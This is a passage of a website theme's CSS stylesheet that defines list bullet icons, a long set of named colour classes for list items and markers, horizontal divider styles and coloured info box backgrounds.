ul.list-checkmark li:before,

aside .list-checkmark.widget li:before {

	content: "\e62c";

	font-size: 1em;	

	line-height:1.75;	

}

/* list curved arrow */

ul.list-curve-arrow li {

	list-style: none;

}

ul.list-curve-arrow li:before,

aside .list-curve-arrow.widget li:before {

	content: "\e616";

	font-size: 1em;	

	line-height:1.75;	

}

/* list solid arrow */

ul.list-solid-arrow li {

	list-style: none;

}

ul.list-solid-arrow li:before,

aside .list-solid-arrow.widget li:before {

	content: "\e62e";

	font-size: 1em;	

	line-height:1.75;	

}

/* list short arrow */

ul.list-short-arrow li {

	list-style: none;

}

ul.list-short-arrow li:before,

aside .list-short-arrow.widget li:before {

	content: "\e673";

	font-size: 1em;	

	line-height:1.75;	

}

/* list solid square */

ul.list-solid-square li {

	list-style: none;

}

ul.list-solid-square li:before,

aside .list-solid-square.widget li:before {

	content: "\e636";

	font-size: 1em;	

	line-height:1.75;	

}

/* list square */

ul.list-square li {

	list-style: none;

}

ul.list-square li:before,

aside .list-square.widget li:before {

	content: "\e635";

	font-size: 1em;	

	line-height:1.75;

	top: 0;	

}

/* list frcle */

ul.list-frcle li {

	list-style: none;

}

ul.list-frcle li:before,

aside .list-frcle.widget li:before {

	content: "\e638";

	font-size: 1em;	

	line-height:1.75;	

	top: 0;

}

/* list lines */

ul.list-lines li,

.widget.list-lines li {

	list-style: none;

}

.widget.list-lines li {

	margin-left: 0;

}

ul.list-lines,

aside ul.list-lines li:before {

	padding-left: 2.25em;

}

ul.list-lines li:before,

.widget.list-lines li:before,

aside ul.list-lines li:before {

	content: '';

}

ul.list-lines li,

.widget.list-lines li,

#fr-bottom-wrapper ul.list-lines li {

	border-bottom: 1px solid #e2e5e7;

	padding: 0.25em 0 0.25em 0;

}

ul.white  > li {color:#ffffff !important;}

ul.aqua  > li {color:#00FFFF !important;}

ul.aquamarine  > li {color:#7FFFD4 !important;}

ul.bisque  > li {color:#FFE4C4 !important;}

ul.black  > li {color:#000000 !important;}

ul.blue  > li {color:#0000FF !important;}

ul.bluevoilet  > li {color:#8A2BE2 !important;}

ul.brown  > li {color:#A52A2A !important;}

ul.burlywood > li {color:#DEB887 !important;}

ul.cadetblue > li {color:#5F9EA0; }

ul.chartreuse > li {color:#7FFF00 !important;}

ul.chocolate > li {color:#D2691E !important;}

ul.coral > li {color:#FF7F50 !important;}

ul.cornflowerblue > li {color:#6495ED !important;}

ul.crimson  > li {color:#DC143C !important;}

ul.cyan > li {color:#00FFFF !important;}

ul.darkblue > li {color:#00008B !important;}

ul.darkcyan > li {color:#008B8B !important;}

ul.darkgoldenrod > li {color:#B8860B !important;}

ul.darkgreen > li {color:#006400 !important;}

ul.darkmagenta > li {color:#8B008B !important;}

ul.darkolivegreen > li {color:#556B2F !important;}

ul.darkorange > li {color:#FF8C00}

ul.darkorchid > li {color:#9932CC !important;}

ul.darkred > li {color:#8B0000 !important;}

ul.darkseagreen > li {color:#8FBC8F !important;}

ul.darkslateblue > li {color:#483D8B !important;}

ul.darkslategray > li {color:#2F4F4F !important;}

ul.darkturquoise > li {color:#00CED1 !important;}

ul.darkviolet > li {color:#9400D3 !important;}

ul.deeppink > li {color:#FF1493 !important;}

ul.deepskyblue > li {color:#00BFFF !important;}

ul.dimgray > li {color:#696969 !important;}

ul.dodgerblue > li {color:#1E90FF !important;}

ul.firebrick > li {color:#B22222 !important;}

ul.forestgreen > li {color:#228B22 !important;}

ul.fuchsia > li {color:#FF00FF !important;}

ul.gainsboro > li {color:#DCDCDC !important;}

ul.ghostwhite > li {color:#F8F8FF !important;}

ul.gold > li {color:#FFD700 !important;}

ul.goldenrod > li {color:#DAA520 !important;}

ul.gray > li {color:#808080 !important;}

ul.green > li {color:#008000 !important;}

ul.greenyellow > li {color:#ADFF2F !important;}

ul.hotpink > li {color:#FF69B4 !important;}

ul.indianred > li {color:#CD5C5C !important;}

ul.Lavender > li {color:#E6E6FA !important;}

ul.lavenderblush > li {color:#FFF0F5 !important;}

ul.lawngreen > li {color:#7CFC00 !important;}

ul.lightblue > li {color:#ADD8E6 !important;}

ul.lightgray > li {color:#D3D3D3 !important;}

ul.lightgreen > li {color:#90EE90 !important;}

ul.lightpink > li {color:#FFB6C1 !important;}

ul.lightsalmon > li {color:#FFA07A !important;}

ul.lightseagreen > li {color:#20B2AA !important;}

ul.lightskyblue  > li {color:#87CEFA !important;}

ul.lightslategray > li {color:#778899 !important;}

ul.Lime > li {color:#00FF00 !important;}

ul.limegreen > li {color:#32CD32 !important;}

ul.magenta > li {color:#FF00FF !important;}

ul.maroon > li {color:#800000 !important;}

ul.mediumaquamarine > li {color:#66CDAA !important;}

ul.mediumblue > li {color:#0000CD !important;}

ul.mediumorchid > li {color:#BA55D3 !important;}

ul.mediumpurple > li {color:#9370DB !important;}

ul.mediumseagreen > li {color:#3CB371 !important;}

ul.mediumslateblue > li {color:#7B68EE !important;}

ul.mediumspringgreen > li {color:#00FA9A !important;}

ul.mediumturquoise > li {color:#48D1CC !important;}

ul.navy > li {color:#000080 !important;}

ul.olive > li {color:#808000 !important;}

ul.olivedrab > li {color:#6B8E23 !important;}

ul.orange > li {color:#FFA500 !important;}

ul.orangered > li {color:#FF4500 !important;}

ul.orchid > li {color:#DA70D6 !important;}

ul.peru > li {color:#CD853F !important;}

ul.purple > li {color:#800080 !important;}

ul.rebeccapurple > li {color:#663399 !important;}

ul.red > li {color:#FF0000 !important;}

ul.rosybrown > li {color:#BC8F8F !important;}

ul.royalblue > li {color:#4169E1 !important;}

ul.saddlebrown > li {color:#8B4513 !important;}

ul.salmon > li {color:#FA8072 !important;}

ul.sandybrown > li {color:#F4A460 !important;}

ul.seagreen > li {color:#2E8B57 !important;}

ul.sienna > li {color:#A0522D !important;}

ul.silver > li {color:#C0C0C0 !important;}

ul.skyblue > li {color:#87CEEB !important;}

ul.slateblue > li {color:#6A5ACD !important;}

ul.slategray > li {color:#708090 !important;}

ul.springgreen > li {color:#00FF7F !important;}

ul.steelblue > li {color:#4682B4 !important;}

ul.tan > li {color:#D2B48C !important;}

ul.teal > li {color:#008080 !important;}

ul.thistle > li {color:#D8BFD8 !important;}

ul.tomato > li {color:#FF6347 !important;}

ul.turquoise > li {color:#40E0D0 !important;}

ul.violet > li {color:#EE82EE !important;}

ul.yellow > li {color:#FFFF00 !important;}

ul.yellowgreen > li {color:#9ACD32 !important;}

ul.white  > li:before {color:#ffffff !important;}

ul.aqua  > li:before {color:#00FFFF !important;}

ul.aquamarine  > li:before {color:#7FFFD4 !important;}

ul.bisque  > li:before {color:#FFE4C4 !important;}

ul.black  > li:before {color:#000000 !important;}

ul.blue  > li:before {color:#0000FF !important;}

ul.bluevoilet  > li:before {color:#8A2BE2 !important;}

ul.brown  > li:before {color:#A52A2A !important;}

ul.burlywood > li:before {color:#DEB887 !important;}

ul.cadetblue > li:before {color:#5F9EA0; }

ul.chartreuse > li:before {color:#7FFF00 !important;}

ul.chocolate > li:before {color:#D2691E !important;}

ul.coral > li:before {color:#FF7F50 !important;}

ul.cornflowerblue > li:before {color:#6495ED !important;}

ul.crimson  > li:before {color:#DC143C !important;}

ul.cyan > li:before {color:#00FFFF !important;}

ul.darkblue > li:before {color:#00008B !important;}

ul.darkcyan > li:before {color:#008B8B !important;}

ul.darkgoldenrod > li:before {color:#B8860B !important;}

ul.darkgreen > li:before {color:#006400 !important;}

ul.darkmagenta > li:before {color:#8B008B !important;}

ul.darkolivegreen > li:before {color:#556B2F !important;}

ul.darkorange > li:before {color:#FF8C00}

ul.darkorchid > li:before {color:#9932CC !important;}

ul.darkred > li:before {color:#8B0000 !important;}

ul.darkseagreen > li:before {color:#8FBC8F !important;}

ul.darkslateblue > li:before {color:#483D8B !important;}

ul.darkslategray > li:before {color:#2F4F4F !important;}

ul.darkturquoise > li:before {color:#00CED1 !important;}

ul.darkviolet > li:before {color:#9400D3 !important;}

ul.deeppink > li:before {color:#FF1493 !important;}

ul.deepskyblue > li:before {color:#00BFFF !important;}

ul.dimgray > li:before {color:#696969 !important;}

ul.dodgerblue > li:before {color:#1E90FF !important;}

ul.firebrick > li:before {color:#B22222 !important;}

ul.forestgreen > li:before {color:#228B22 !important;}

ul.fuchsia > li:before {color:#FF00FF !important;}

ul.gainsboro > li:before {color:#DCDCDC !important;}

ul.ghostwhite > li:before {color:#F8F8FF !important;}

ul.gold > li:before {color:#FFD700 !important;}

ul.goldenrod > li:before {color:#DAA520 !important;}

ul.gray > li:before {color:#808080 !important;}

ul.green > li:before {color:#008000 !important;}

ul.greenyellow > li:before {color:#ADFF2F !important;}

ul.hotpink > li:before {color:#FF69B4 !important;}

ul.indianred > li:before {color:#CD5C5C !important;}

ul.Lavender > li:before {color:#E6E6FA !important;}

ul.lavenderblush > li:before {color:#FFF0F5 !important;}

ul.lawngreen > li:before {color:#7CFC00 !important;}

ul.lightblue > li:before {color:#ADD8E6 !important;}

ul.lightgray > li:before {color:#D3D3D3 !important;}

ul.lightgreen > li:before {color:#90EE90 !important;}

ul.lightpink > li:before {color:#FFB6C1 !important;}

ul.lightsalmon > li:before {color:#FFA07A !important;}

ul.lightseagreen > li:before {color:#20B2AA !important;}

ul.lightskyblue  > li:before {color:#87CEFA !important;}

ul.lightslategray > li:before {color:#778899 !important;}

ul.Lime > li:before {color:#00FF00 !important;}

ul.limegreen > li:before {color:#32CD32 !important;}

ul.magenta > li:before {color:#FF00FF !important;}

ul.maroon > li:before {color:#800000 !important;}

ul.mediumaquamarine > li:before {color:#66CDAA !important;}

ul.mediumblue > li:before {color:#0000CD !important;}

ul.mediumorchid > li:before {color:#BA55D3 !important;}

ul.mediumpurple > li:before {color:#9370DB !important;}

ul.mediumseagreen > li:before {color:#3CB371 !important;}

ul.mediumslateblue > li:before {color:#7B68EE !important;}

ul.mediumspringgreen > li:before {color:#00FA9A !important;}

ul.mediumturquoise > li:before {color:#48D1CC !important;}

ul.navy > li:before {color:#000080 !important;}

ul.olive > li:before {color:#808000 !important;}

ul.olivedrab > li:before {color:#6B8E23 !important;}

ul.orange > li:before {color:#FFA500 !important;}

ul.orangered > li:before {color:#FF4500 !important;}

ul.orchid > li:before {color:#DA70D6 !important;}

ul.peru > li:before {color:#CD853F !important;}

ul.purple > li:before {color:#800080 !important;}

ul.rebeccapurple > li:before {color:#663399 !important;}

ul.red > li:before {color:#FF0000 !important;}

ul.rosybrown > li:before {color:#BC8F8F !important;}

ul.royalblue > li:before {color:#4169E1 !important;}

ul.saddlebrown > li:before {color:#8B4513 !important;}

ul.salmon > li:before {color:#FA8072 !important;}

ul.sandybrown > li:before {color:#F4A460 !important;}

ul.seagreen > li:before {color:#2E8B57 !important;}

ul.sienna > li:before {color:#A0522D !important;}

ul.silver > li:before {color:#C0C0C0 !important;}

ul.skyblue > li:before {color:#87CEEB !important;}

ul.slateblue > li:before {color:#6A5ACD !important;}

ul.slategray > li:before {color:#708090 !important;}

ul.springgreen > li:before {color:#00FF7F !important;}

ul.steelblue > li:before {color:#4682B4 !important;}

ul.tan > li:before {color:#D2B48C !important;}

ul.teal > li:before {color:#008080 !important;}

ul.thistle > li:before {color:#D8BFD8 !important;}

ul.tomato > li:before {color:#FF6347 !important;}

ul.turquoise > li:before {color:#40E0D0 !important;}

ul.violet > li:before {color:#EE82EE !important;}

ul.yellow > li:before {color:#FFFF00 !important;}

ul.yellowgreen > li:before {color:#9ACD32 !important;}

ol.white  > li {color:#ffffff !important;}

ol.aqua  > li {color:#00FFFF !important;}

ol.aquamarine  > li {color:#7FFFD4 !important;}

ol.bisque  > li {color:#FFE4C4 !important;}

ol.black  > li {color:#000000 !important;}

ol.blue  > li {color:#0000FF !important;}

ol.bluevoilet  > li {color:#8A2BE2 !important;}

ol.brown  > li {color:#A52A2A !important;}

ol.burlywood > li {color:#DEB887 !important;}

ol.cadetblue > li {color:#5F9EA0; }

ol.chartreuse > li {color:#7FFF00 !important;}

ol.chocolate > li {color:#D2691E !important;}

ol.coral > li {color:#FF7F50 !important;}

ol.cornflowerblue > li {color:#6495ED !important;}

ol.crimson  > li {color:#DC143C !important;}

ol.cyan > li {color:#00FFFF !important;}

ol.darkblue > li {color:#00008B !important;}

ol.darkcyan > li {color:#008B8B !important;}

ol.darkgoldenrod > li {color:#B8860B !important;}

ol.darkgreen > li {color:#006400 !important;}

ol.darkmagenta > li {color:#8B008B !important;}

ol.darkolivegreen > li {color:#556B2F !important;}

ol.darkorange > li {color:#FF8C00}

ol.darkorchid > li {color:#9932CC !important;}

ol.darkred > li {color:#8B0000 !important;}

ol.darkseagreen > li {color:#8FBC8F !important;}

ol.darkslateblue > li {color:#483D8B !important;}

ol.darkslategray > li {color:#2F4F4F !important;}

ol.darkturquoise > li {color:#00CED1 !important;}

ol.darkviolet > li {color:#9400D3 !important;}

ol.deeppink > li {color:#FF1493 !important;}

ol.deepskyblue > li {color:#00BFFF !important;}

ol.dimgray > li {color:#696969 !important;}

ol.dodgerblue > li {color:#1E90FF !important;}

ol.firebrick > li {color:#B22222 !important;}

ol.forestgreen > li {color:#228B22 !important;}

ol.fuchsia > li {color:#FF00FF !important;}

ol.gainsboro > li {color:#DCDCDC !important;}

ol.ghostwhite > li {color:#F8F8FF !important;}

ol.gold > li {color:#FFD700 !important;}

ol.goldenrod > li {color:#DAA520 !important;}

ol.gray > li {color:#808080 !important;}

ol.green > li {color:#008000 !important;}

ol.greenyellow > li {color:#ADFF2F !important;}

ol.hotpink > li {color:#FF69B4 !important;}

ol.indianred > li {color:#CD5C5C !important;}

ol.Lavender > li {color:#E6E6FA !important;}

ol.lavenderblush > li {color:#FFF0F5 !important;}

ol.lawngreen > li {color:#7CFC00 !important;}

ol.lightblue > li {color:#ADD8E6 !important;}

ol.lightgray > li {color:#D3D3D3 !important;}

ol.lightgreen > li {color:#90EE90 !important;}

ol.lightpink > li {color:#FFB6C1 !important;}

ol.lightsalmon > li {color:#FFA07A !important;}

ol.lightseagreen > li {color:#20B2AA !important;}

ol.lightskyblue  > li {color:#87CEFA !important;}

ol.lightslategray > li {color:#778899 !important;}

ol.Lime > li {color:#00FF00 !important;}

ol.limegreen > li {color:#32CD32 !important;}

ol.magenta > li {color:#FF00FF !important;}

ol.maroon > li {color:#800000 !important;}

ol.mediumaquamarine > li {color:#66CDAA !important;}

ol.mediumblue > li {color:#0000CD !important;}

ol.mediumorchid > li {color:#BA55D3 !important;}

ol.mediumpurple > li {color:#9370DB !important;}

ol.mediumseagreen > li {color:#3CB371 !important;}

ol.mediumslateblue > li {color:#7B68EE !important;}

ol.mediumspringgreen > li {color:#00FA9A !important;}

ol.mediumturquoise > li {color:#48D1CC !important;}

ol.navy > li {color:#000080 !important;}

ol.olive > li {color:#808000 !important;}

ol.olivedrab > li {color:#6B8E23 !important;}

ol.orange > li {color:#FFA500 !important;}

ol.orangered > li {color:#FF4500 !important;}

ol.orchid > li {color:#DA70D6 !important;}

ol.peru > li {color:#CD853F !important;}

ol.purple > li {color:#800080 !important;}

ol.rebeccapurple > li {color:#663399 !important;}

ol.red > li {color:#FF0000 !important;}

ol.rosybrown > li {color:#BC8F8F !important;}

ol.royalblue > li {color:#4169E1 !important;}

ol.saddlebrown > li {color:#8B4513 !important;}

ol.salmon > li {color:#FA8072 !important;}

ol.sandybrown > li {color:#F4A460 !important;}

ol.seagreen > li {color:#2E8B57 !important;}

ol.sienna > li {color:#A0522D !important;}

ol.silver > li {color:#C0C0C0 !important;}

ol.skyblue > li {color:#87CEEB !important;}

ol.slateblue > li {color:#6A5ACD !important;}

ol.slategray > li {color:#708090 !important;}

ol.springgreen > li {color:#00FF7F !important;}

ol.steelblue > li {color:#4682B4 !important;}

ol.tan > li {color:#D2B48C !important;}

ol.teal > li {color:#008080 !important;}

ol.thistle > li {color:#D8BFD8 !important;}

ol.tomato > li {color:#FF6347 !important;}

ol.turquoise > li {color:#40E0D0 !important;}

ol.violet > li {color:#EE82EE !important;}

ol.yellow > li {color:#FFFF00 !important;}

ol.yellowgreen > li {color:#9ACD32 !important;}

ol.white  > li:before {color:#ffffff !important;}

ol.aqua  > li:before  {color:#00FFFF !important;}

ol.aquamarine  > li:before {color:#7FFFD4 !important;}

ol.bisque  > li:before {color:#FFE4C4 !important;}

ol.black  > li:before {color:#000000 !important;}

ol.blue  > li:before {color:#0000FF !important;}

ol.bluevoilet  > li:before {color:#8A2BE2 !important;}

ol.brown  > li:before {color:#A52A2A !important;}

ol.burlywood > li:before {color:#DEB887 !important;}

ol.cadetblue > li:before {color:#5F9EA0; }

ol.chartreuse > li:before {color:#7FFF00 !important;}

ol.chocolate > li:before {color:#D2691E !important;}

ol.coral > li:before {color:#FF7F50 !important;}

ol.cornflowerblue > li:before {color:#6495ED !important;}

ol.crimson  > li:before {color:#DC143C !important;}

ol.cyan > li:before {color:#00FFFF !important;}

ol.darkblue > li:before {color:#00008B !important;}

ol.darkcyan > li:before {color:#008B8B !important;}

ol.darkgoldenrod > li:before {color:#B8860B !important;}

ol.darkgreen > li:before {color:#006400 !important;}

ol.darkmagenta > li:before {color:#8B008B !important;}

ol.darkolivegreen > li:before {color:#556B2F !important;}

ol.darkorange > li:before {color:#FF8C00}

ol.darkorchid > li:before {color:#9932CC !important;}

ol.darkred > li:before {color:#8B0000 !important;}

ol.darkseagreen > li:before {color:#8FBC8F !important;}

ol.darkslateblue > li:before {color:#483D8B !important;}

ol.darkslategray > li:before {color:#2F4F4F !important;}

ol.darkturquoise > li:before {color:#00CED1 !important;}

ol.darkviolet > li:before {color:#9400D3 !important;}

ol.deeppink > li:before {color:#FF1493 !important;}

ol.deepskyblue > li:before {color:#00BFFF !important;}

ol.dimgray > li:before {color:#696969 !important;}

ol.dodgerblue > li:before {color:#1E90FF !important;}

ol.firebrick > li:before {color:#B22222 !important;}

ol.forestgreen > li:before {color:#228B22 !important;}

ol.fuchsia > li:before {color:#FF00FF !important;}

ol.gainsboro > li:before {color:#DCDCDC !important;}

ol.ghostwhite > li:before {color:#F8F8FF !important;}

ol.gold > li:before {color:#FFD700 !important;}

ol.goldenrod > li:before {color:#DAA520 !important;}

ol.gray > li:before {color:#808080 !important;}

ol.green > li:before {color:#008000 !important;}

ol.greenyellow > li:before {color:#ADFF2F !important;}

ol.hotpink > li:before {color:#FF69B4 !important;}

ol.indianred > li:before {color:#CD5C5C !important;}

ol.Lavender > li:before {color:#E6E6FA !important;}

ol.lavenderblush > li:before {color:#FFF0F5 !important;}

ol.lawngreen > li:before {color:#7CFC00 !important;}

ol.lightblue > li:before {color:#ADD8E6 !important;}

ol.lightgray > li:before {color:#D3D3D3 !important;}

ol.lightgreen > li:before {color:#90EE90 !important;}

ol.lightpink > li:before {color:#FFB6C1 !important;}

ol.lightsalmon > li:before {color:#FFA07A !important;}

ol.lightseagreen > li:before {color:#20B2AA !important;}

ol.lightskyblue  > li:before {color:#87CEFA !important;}

ol.lightslategray > li:before {color:#778899 !important;}

ol.Lime > li:before {color:#00FF00 !important;}

ol.limegreen > li:before {color:#32CD32 !important;}

ol.magenta > li:before {color:#FF00FF !important;}

ol.maroon > li:before {color:#800000 !important;}

ol.mediumaquamarine > li:before {color:#66CDAA !important;}

ol.mediumblue > li:before {color:#0000CD !important;}

ol.mediumorchid > li:before {color:#BA55D3 !important;}

ol.mediumpurple > li:before {color:#9370DB !important;}

ol.mediumseagreen > li:before {color:#3CB371 !important;}

ol.mediumslateblue > li:before {color:#7B68EE !important;}

ol.mediumspringgreen > li:before {color:#00FA9A !important;}

ol.mediumturquoise > li:before {color:#48D1CC !important;}

ol.navy > li:before {color:#000080 !important;}

ol.olive > li:before {color:#808000 !important;}

ol.olivedrab > li:before {color:#6B8E23 !important;}

ol.orange > li:before {color:#FFA500 !important;}

ol.orangered > li:before {color:#FF4500 !important;}

ol.orchid > li:before {color:#DA70D6 !important;}

ol.peru > li:before {color:#CD853F !important;}

ol.purple > li:before {color:#800080 !important;}

ol.rebeccapurple > li:before {color:#663399 !important;}

ol.red > li:before {color:#FF0000 !important;}

ol.rosybrown > li:before {color:#BC8F8F !important;}

ol.royalblue > li:before {color:#4169E1 !important;}

ol.saddlebrown > li:before {color:#8B4513 !important;}

ol.salmon > li:before {color:#FA8072 !important;}

ol.sandybrown > li:before {color:#F4A460 !important;}

ol.seagreen > li:before {color:#2E8B57 !important;}

ol.sienna > li:before {color:#A0522D !important;}

ol.silver > li:before {color:#C0C0C0 !important;}

ol.skyblue > li:before {color:#87CEEB !important;}

ol.slateblue > li:before {color:#6A5ACD !important;}

ol.slategray > li:before {color:#708090 !important;}

ol.springgreen > li:before {color:#00FF7F !important;}

ol.steelblue > li:before {color:#4682B4 !important;}

ol.tan > li:before {color:#D2B48C !important;}

ol.teal > li:before {color:#008080 !important;}

ol.thistle > li:before {color:#D8BFD8 !important;}

ol.tomato > li:before {color:#FF6347 !important;}

ol.turquoise > li:before {color:#40E0D0 !important;}

ol.violet > li:before {color:#EE82EE !important;}

ol.yellow > li:before {color:#FFFF00 !important;}

ol.yellowgreen > li:before {color:#9ACD32 !important;}

/* list ordered */

ol.list-upper-alpha {

	list-style:upper-alpha;

}

ol.list-upper-alpha li > ol {

	list-style:lower-alpha;

}

ol.list-leading-zero {

	list-style:decimal-leading-zero;

}

ul.orange li {

}

/*

=================================================

SEPERATORS

=================================================

*/

hr {

	border-top:1px solid #e2e5e7;

	height: 1px;

	margin-bottom: 1rem;

	background-color: rgba(0, 0, 0, 0.1);

}

.article-separator {

	height: 1.75em;

}

hr,

.fr-divider-dotline,

.fr-divider-space,

.fr-divider-top,

.fr-divider-double,

.fr-divider-shadow {

	margin: 2em 0;

	height: 0;

	clear: both;

}

header .fr-divider-dotline {

	margin: 1rem 0em 1rem 0em;

	display:block;

}

.fr-divider-dotline,

.fr-divider-top {	

	position: relative;

	border-bottom: 1px solid #e2e5e7;

}

.fr-divider-top .fr-toplink {

	position: absolute;

	right: 0;

	bottom: -8px;

	background-color: #fff;

	font-size: .813em;

	padding: 0 0.5em;

}

.fr-divider-top .fr-toplink:hover {

	text-decoration: none;

}

.fr-divider-double {

	height: 4px;

	border-top: 1px solid #e2e5e7;

	border-bottom: 1px solid #e2e5e7;

}

.fr-divider-shadow {

	height:10px;

	padding: 2em 0;

	background: transparent url(images/divider-shadow.png) center 50% no-repeat;

}

/*

=================================================

INFO BOXES

=================================================

*/

.fr-infobox,

.fr-infobox-content {

	overflow:hidden;

	zoom:1;

}

.fr-infobox-label.pull-left {

	margin-right:1em;

}

.fr-infobox {

	padding: 1em;

	margin: 2em auto;

	background-color: #e7ecef;

}

.fr-infobox-label {

	margin-top: 0.5em;

	padding: 0.5em 1em;

	background-color: #707886;

	color: #fff;

	text-transform: uppercase;

}

.fr-infobox.aqua  {background-color:#00FFFF !important; color:#ffffff !important; }

.fr-infobox.white {background-color:#ffffff!important; color: #505050 !important; }

.fr-infobox.aquamarine  {background-color:#7FFFD4 !important; color:#ffffff !important; }

.fr-infobox.bisque  {background-color:#FFE4C4 !important; color:#ffffff !important; }

.fr-infobox.black  {background-color:#000000 !important; color:#ffffff !important; }

.fr-infobox.blue  {background-color:#0000FF !important; color:#ffffff !important; }

.fr-infobox.bluevoilet  {background-color:#8A2BE2 !important; color:#ffffff !important; }

.fr-infobox.brown  {background-color:#A52A2A !important; color:#ffffff !important; }

.fr-infobox.burlywood {background-color:#DEB887 !important; color:#ffffff !important; }

.fr-infobox.cadetblue {background-color:#5F9EA0 !important; color:#ffffff !important; }

.fr-infobox.chartreuse {background-color:#7FFF00 !important; color:#ffffff !important; }

.fr-infobox.chocolate {background-color:#D2691E !important; color:#ffffff !important; }

.fr-infobox.coral {background-color:#FF7F50 !important; color:#ffffff !important; }

.fr-infobox.cornflowerblue {background-color:#6495ED !important; color:#ffffff !important; }

.fr-infobox.crimson  {background-color:#DC143C !important; color:#ffffff !important; }

.fr-infobox.cyan {background-color:#00FFFF !important; color:#ffffff !important; }

.fr-infobox.darkblue {background-color:#00008B !important; color:#ffffff !important; }

.fr-infobox.darkcyan {background-color:#008B8B !important; color:#ffffff !important; }

.fr-infobox.darkgoldenrod {background-color:#B8860B !important; color:#ffffff !important; }

.fr-infobox.darkgreen {background-color:#006400 !important; color:#ffffff !important; }

.fr-infobox.darkmagenta {background-color:#8B008B !important; color:#ffffff !important; }

.fr-infobox.darkolivegreen {background-color:#556B2F !important; color:#ffffff !important; }

.fr-infobox.darkorange {background-color:#FF8C00 !important; color:#ffffff !important; }

.fr-infobox.darkorchid {background-color:#9932CC !important; color:#ffffff !important; }

.fr-infobox.darkred {background-color:#8B0000 !important; color:#ffffff !important; }

.fr-infobox.darkseagreen {background-color:#8FBC8F !important; color:#ffffff !important; }

.fr-infobox.darkslateblue {background-color:#483D8B !important; color:#ffffff !important; }

.fr-infobox.darkslategray {background-color:#2F4F4F !important; color:#ffffff !important; }

.fr-infobox.darkturquoise {background-color:#00CED1 !important; color:#ffffff !important; }

.fr-infobox.darkviolet {background-color:#9400D3 !important; color:#ffffff !important; }

.fr-infobox.deeppink {background-color:#FF1493 !important; color:#ffffff !important; }

.fr-infobox.deepskyblue {background-color:#00BFFF !important; color:#ffffff !important; }

.fr-infobox.dimgray {background-color:#696969 !important; color:#ffffff !important; }

.fr-infobox.dodgerblue {background-color:#1E90FF !important; color:#ffffff !important; }

.fr-infobox.firebrick {background-color:#B22222 !important; color:#ffffff !important; }

.fr-infobox.forestgreen {background-color:#228B22 !important; color:#ffffff !important; }

.fr-infobox.fuchsia {background-color:#FF00FF !important; color:#ffffff !important; }

.fr-infobox.gainsboro {background-color:#DCDCDC !important; color:#ffffff !important; }

.fr-infobox.ghostwhite {background-color:#F8F8FF !important; color:#ffffff !important; }

.fr-infobox.gold {background-color:#FFD700 !important; color:#ffffff !important; }

.fr-infobox.goldenrod {background-color:#DAA520 !important; color:#ffffff !important; }

.fr-infobox.gray {background-color:#808080 !important; color:#ffffff !important; }

.fr-infobox.green {background-color:#008000 !important; color:#ffffff !important; }

.fr-infobox.greenyellow {background-color:#ADFF2F !important; color:#ffffff !important; }

.fr-infobox.hotpink {background-color:#FF69B4 !important; color:#ffffff !important; }

.fr-infobox.indianred {background-color:#CD5C5C !important; color:#ffffff !important; }

.fr-infobox.Lavender {background-color:#E6E6FA !important; color:#ffffff !important; }

.fr-infobox.lavenderblush {background-color:#FFF0F5 !important; color: #505050 !important; }

.fr-infobox.lawngreen {background-color:#7CFC00 !important; color:#ffffff !important; }

.fr-infobox.lightblue {background-color:#ADD8E6 !important; color:#ffffff !important; }

.fr-infobox.lightgray {background-color:#D3D3D3 !important; color:#ffffff !important; }

.fr-infobox.lightgreen {background-color:#90EE90 !important; color:#ffffff !important; }

.fr-infobox.lightpink {background-color:#FFB6C1 !important; color:#ffffff !important; }

.fr-infobox.lightsalmon {background-color:#FFA07A !important; color:#ffffff !important; }

.fr-infobox.lightseagreen {background-color:#20B2AA !important; color:#ffffff !important; }

.fr-infobox.lightskyblue  {background-color:#87CEFA !important; color:#ffffff !important; }

.fr-infobox.lightslategray {background-color:#778899 !important; color:#ffffff !important; }

.fr-infobox.Lime {background-color:#00FF00 !important; color:#ffffff !important; }

.fr-infobox.limegreen {background-color:#32CD32 !important; color:#ffffff !important; }

.fr-infobox.magenta {background-color:#FF00FF !important; color:#ffffff !important; }

.fr-infobox.maroon {background-color:#800000 !important; color:#ffffff !important; }

.fr-infobox.mediumaquamarine {background-color:#66CDAA !important; color:#ffffff !important; }

.fr-infobox.mediumblue {background-color:#0000CD !important; color:#ffffff !important; }

.fr-infobox.mediumorchid {background-color:#BA55D3 !important; color:#ffffff !important; }

.fr-infobox.mediumpurple {background-color:#9370DB !important; color:#ffffff !important; }

.fr-infobox.mediumseagreen {background-color:#3CB371 !important; color:#ffffff !important; }

.fr-infobox.mediumslateblue {background-color:#7B68EE !important; color:#ffffff !important; }

.fr-infobox.mediumspringgreen {background-color:#00FA9A !important; color:#ffffff !important; }

.fr-infobox.mediumturquoise {background-color:#48D1CC !important; color:#ffffff !important; }

.fr-infobox.navy {background-color:#000080 !important; color:#ffffff !important; }

.fr-infobox.olive {background-color:#808000 !important; color:#ffffff !important; }

.fr-infobox.olivedrab {background-color:#6B8E23 !important; color:#ffffff !important; }

.fr-infobox.orange {background-color:#FFA500 !important; color:#ffffff !important; }

.fr-infobox.orangered {background-color:#FF4500 !important; color:#ffffff !important; }

.fr-infobox.orchid {background-color:#DA70D6 !important; color:#ffffff !important; }

.fr-infobox.peru {background-color:#CD853F !important; color:#ffffff !important; }

.fr-infobox.purple {background-color:#800080 !important; color:#ffffff !important; }

.fr-infobox.rebeccapurple {background-color:#663399 !important; color:#ffffff !important; }

.fr-infobox.red {background-color:#FF0000 !important; color:#ffffff !important; }

.fr-infobox.rosybrown {background-color:#BC8F8F !important; color:#ffffff !important; }

.fr-infobox.royalblue {background-color:#4169E1 !important; color:#ffffff !important; }

.fr-infobox.saddlebrown {background-color:#8B4513 !important; color:#ffffff !important; }

.fr-infobox.salmon {background-color:#FA8072 !important; color:#ffffff !important; }

.fr-infobox.sandybrown {background-color:#F4A460 !important; color:#ffffff !important; }

.fr-infobox.seagreen {background-color:#2E8B57 !important; color:#ffffff !important; }

.fr-infobox.sienna {background-color:#A0522D !important; color:#ffffff !important; }

.fr-infobox.silver {background-color:#C0C0C0 !important; color:#ffffff !important; }

.fr-infobox.skyblue {background-color:#87CEEB !important; color:#ffffff !important; }

.fr-infobox.slateblue {background-color:#6A5ACD !important; color:#ffffff !important; }

.fr-infobox.slategray {background-color:#708090 !important; color:#ffffff !important; }

.fr-infobox.springgreen {background-color:#00FF7F !important; color:#ffffff !important; }

.fr-infobox.steelblue {background-color:#4682B4 !important; color:#ffffff !important; }

.fr-infobox.tan {background-color:#D2B48C !important; color:#ffffff !important; }

